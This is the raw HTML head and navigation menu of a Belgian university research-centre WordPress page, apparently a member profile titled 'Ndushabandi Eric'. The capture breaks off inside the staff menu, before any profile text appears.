

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crespo.be/eric-endushabandi/
body_size: 19815
content:
<!DOCTYPE html> <html lang="fr-FR">
		<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.crespo.be/xmlrpc.php">
		
<title>Ndushabandi Eric</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://www.crespo.be/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://www.crespo.be/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; Flux iCal" href="https://www.crespo.be/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crespo.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crespo.be/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-blue: #080f1e;--wp--preset--color--navy-blue: #00387d;--wp--preset--color--sky-blue: #007acc;--wp--preset--color--blue: #1d6ea5;--wp--preset--color--red: #aa0000;--wp--preset--color--gray: #727272;--wp--preset--color--dark-gray: #222222;--wp--preset--color--light-gray: #cccccc;--wp--preset--color--kids-red: #e4572e;--wp--preset--color--kids-blue: #0097a7;--wp--preset--color--kids-yellow: #f7b200;--wp--preset--color--kids-green: #54b77e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crespo.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-8163-css' href='https://www.crespo.be/wp-content/uploads/uag-plugin/assets/8000/uag-css-8163.css?ver=1765805990' type='text/css' media='all' />
<link rel='stylesheet' id='education-soul-font-awesome-css' href='https://www.crespo.be/wp-content/themes/education-soul/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-soul-google-fonts-css' href='https://www.crespo.be/wp-content/fonts/c2d13eafae873a10793ef88d0da42b41.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://www.crespo.be/wp-content/themes/education-soul/third-party/slick/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='education-soul-style-css' href='https://www.crespo.be/wp-content/themes/education-soul/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='education-soul-style-inline-css' type='text/css'>
.home-section-call-to-action{background-image:url(https://www.crespo.be/wp-content/uploads/2022/05/IMG_20220505_140145-scaled.jpg);}
</style>
<link rel='stylesheet' id='education-soul-block-style-css' href='https://www.crespo.be/wp-content/themes/education-soul/css/blocks.css?ver=20201204' type='text/css' media='all' />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery//jquery.min.js?ver=6.6.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.crespo.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crespo.be/wp-json/wp/v2/pages/8163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crespo.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.crespo.be/eric-endushabandi/" />
<link rel='shortlink' href='https://www.crespo.be/?p=8163' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crespo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crespo.be%2Feric-endushabandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crespo.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crespo.be%2Feric-endushabandi%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.crespo.be/?wordfence_lh=1&hid=859F9B856B90C84E5D8BE2CC1FCF81A7');
</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.crespo.be"><link rel="alternate" href="https://www.crespo.be/wp-json/tribe/events/v1/" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.crespo.be/wp-content/uploads/2023/09/cropped-cropped-Logo-CReSPo-ucl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crespo.be/wp-content/uploads/2023/09/cropped-cropped-Logo-CReSPo-ucl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crespo.be/wp-content/uploads/2023/09/cropped-cropped-Logo-CReSPo-ucl-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crespo.be/wp-content/uploads/2023/09/cropped-cropped-Logo-CReSPo-ucl-270x270.png" />
</head>

<body class="page-template-default page page-id-8163 custom-background wp-custom-logo wp-embed-responsive tribe-no-js group-blog global-layout-right-sidebar fpt-template-education-soul">
				<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
    		<div id="tophead">
			<div class="container">
								
								<div id="quick-contact">
					<ul>
																			<li class="quick-email">
								<a href="mailto:crespo-slb@uclouvain.be">c&#114;esp&#111;-&#115;&#108;&#098;&#064;ucl&#111;uva&#105;n.be</a>
							</li>
																			<li class="quick-address">
								Bvd du Jardin botanique 43 - 1000 Bruxelles							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
				<header id="masthead" class="site-header" role="banner"><div class="container">
						<div class="site-branding">

			<a href="https://www.crespo.be/" class="custom-logo-link" rel="home"><img width="350" height="302" src="https://www.crespo.be/wp-content/uploads/2023/09/cropped-Logo-CReSPo-ucl.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.crespo.be/wp-content/uploads/2023/09/cropped-Logo-CReSPo-ucl.png 350w, https://www.crespo.be/wp-content/uploads/2023/09/cropped-Logo-CReSPo-ucl-300x259.png 300w, https://www.crespo.be/wp-content/uploads/2023/09/cropped-Logo-CReSPo-ucl-348x300.png 348w" sizes="(max-width: 350px) 100vw, 350px" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.crespo.be/" rel="home"></a></p>
																						<p class="site-description"></p>
									</div><!-- #site-identity -->
					</div><!-- .site-branding -->
				<div class="main-right-header pull-right">

			<div id="main-nav">
				<button id="menu-toggle" class="menu-toggle"><i class="fas fa-bars"></i>Menu</button>
				<div id="site-header-menu" class="site-header-menu clear-fix">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
						<div class="menu-chap-container"><ul id="menu-chap" class="primary-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://www.crespo.be/">Homepage</a></li>
<li id="menu-item-9034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9034"><a href="https://www.crespo.be/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.crespo.be/nous-contacter/">Contact</a></li>
	<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5860"><a href="https://www.crespo.be/nous-contacter/newsletter/">Newsletters</a>
	<ul class="sub-menu">
		<li id="menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12388"><a href="https://www.crespo.be/references/">References</a></li>
	</ul>
</li>
	<li id="menu-item-5295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5295"><a href="https://www.crespo.be/rapports-dactivites/">Activity Reports</a></li>
	<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.crespo.be/call-for-abstract/">Call for abstract</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-45"><a href="https://www.crespo.be/membres/">People</a>
<ul class="sub-menu">
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://www.crespo.be/page-academiques-2/">Academics</a>
	<ul class="sub-menu">
		<li id="menu-item-5316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5316"><a href="https://www.crespo.be/arens-nicolas/">Arens Nicolas</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5390"><a href="https://www.crespo.be/brogna-valentina/">Brogna Valentina</a></li>
		<li id="menu-item-10805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10805"><a href="https://www.crespo.be/samuel-defacqz/">Defacqz Samuel</a></li>
		<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.crespo.be/delmotte-florence/">Delmotte Florence</a></li>
		<li id="menu-item-5942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://www.crespo.be/denis-benjamin/">Denis Benjamin</a></li>
		<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.crespo.be/duez-denis/">Duez Denis</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://www.crespo.be/dufrasne-marie/">Dufrasne Marie</a></li>
		<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://www.crespo.be/jacquot-sophie/">Jacquot Sophie</a></li>
		<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://www.crespo.be/joly-jeroen/">Joly Jeroen</a></li>
		<li id="menu-item-5358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5358"><a href="https://www.crespo.be/klimis-emmanuel/">Klimis Emmanuel</a></li>
		<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.crespo.be/leloup-bernard/">Leloup Bernard</a></li>
		<li id="menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://www.crespo.be/mercenier-heidi/">Mercenier Heidi</a></li>
		<li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5308"><a href="https://www.crespo.be/orsini-amandine/">Orsini Amandine</a></li>
		<li id="menu-item-5370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://www.crespo.be/paye-olivier/">Paye Olivier</a></li>
		<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://www.crespo.be/sinardet-dave/">Sinardet Dave</a></li>
		<li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://www.crespo.be/vanderborght-yannick/">Vanderborght Yannick</a></li>
		<li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5472"><a href="https://www.crespo.be/vertongen-youri-lou/">Vertongen Youri Lou</a></li>
		<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://www.crespo.be/xuan-nguyen-anne/">Xuan Nguyen Anne</a></li>
	</ul>
</li>
	<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11995"><a href="https://www.crespo.be/membres/post-doc-researchers/">Post-Doc Researchers</a>
	<ul class="sub-menu">
		<li id="menu-item-12000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://www.crespo.be/membres/katharine-throssell/">Katharine Throssell</a></li>
	</ul>
</li>
	<li id="menu-item-5246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5246"><a href="https://www.crespo.be/chercheurs/">Researchers</a>
	<ul class="sub-menu">
		<li id="menu-item-10731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10731"><a href="https://www.crespo.be/biesmans-juliette/">Biesmans Juliette</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://www.crespo.be/zoe-briard/">Briard Zoé</a></li>
		<li id="menu-item-12187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12187"><a href="https://www.crespo.be/membres/beatrice-chapaux/">Béatrice Chapaux</a></li>
		<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5576"><a href="https://www.crespo.be/?page_id=5574">Dahin Charlotte</a></li>
		<li id="menu-item-10837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://www.crespo.be/del-pozo-alicia/">Del Pozo Alicia</a></li>
		<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10718"><a href="https://www.crespo.be/marion-dessalles/">Dessalles Marion</a></li>
